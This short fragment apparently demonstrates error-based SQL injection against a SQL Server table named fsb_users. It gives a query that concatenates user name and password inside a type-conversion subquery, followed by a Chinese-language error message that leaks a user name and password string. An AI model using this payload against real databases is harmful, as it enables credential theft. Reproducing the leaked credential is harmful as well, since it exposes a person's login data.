 select *  from fsb_users where user_id = 1 and 1=(select top 1 user_name+password from fsb_users);--
结果 消息
消息 245，级别 16，状态 1，第 1 行
在将 varchar 值 'Joe VilellaJV789' 转换成数据类型 int 时失败。